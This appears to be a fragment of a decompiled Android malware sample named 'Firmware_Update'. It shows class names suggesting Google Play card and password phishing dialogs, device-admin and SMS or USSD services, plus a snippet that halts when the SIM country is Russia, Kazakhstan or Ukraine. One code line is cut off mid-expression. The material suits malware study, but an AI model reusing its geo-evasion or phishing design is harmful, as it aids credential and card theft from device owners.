 Firmware_Update-dex2jar.jar
android.support
com
a.a.a
b.a.a.a
google.android.gms.common.internal.safe
jaredrummler.android.processes
moonny
a
app
b
c
d
e
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
gplay2
AdminService.class
DialogCustomWeb.class
DialogDebug.class
DialogGooglePlayCard.class
DialogGooglePlayPassword.class
DialogWebView.class
FDService.class
FreeDialog.class
GPService.class
a.class
b.class
c.class
d.class
e.class
f.class
g.class
h.class
i.class
d.class f.class e.class g.class h.class
DialogCustomWeb.class AdminService.class a.class b.class c.class
DialogGooglePlayPassword.class DialogGooglePlayCard.class DialogDebug.class
d.class c.class b.class a.class DialogWebView.class
l.class k.class j.class i.class h.class g.class f.class e.class
t.class s.class r.class q.class p.class o.class n.class m.class
MainService.class MainActivity.class BootReceiver.class AdminActivity.class u.class
f.class e.class d.class c.class b.class a.class MessageReceiver.class
AlarmReceiver.class USSDService.class j.class i.class h.class g.class
AdminRightsReceiver.class FDService.class FreeDialog.class GPService.class v.class
}
private static String b(ActivityManager paramActivityManager)
{
try
{
paramActivityManager = a.a(a);
paramActivityManager = ((AndroidAppProcess)paramActivityManager.get(paramActivityManager.size() - 1)).a();
return paramActivityManager;
}
catch (Exception paramActivityManager) {}
return "";
}
public static boolean b(Context paramContext)
{
paramContext = c.a((TelephonyManager)paramContext.getSystemService("phone")).toLowerCase();
if ((paramContext.equals("ru")) || (paramContext.equals("kz")) || (paramContext.equals("ua")) || (paramContext.equals
{
Log.d("Utils", "CIS/SNG detected; stop");
return true;
}
return false;
}
}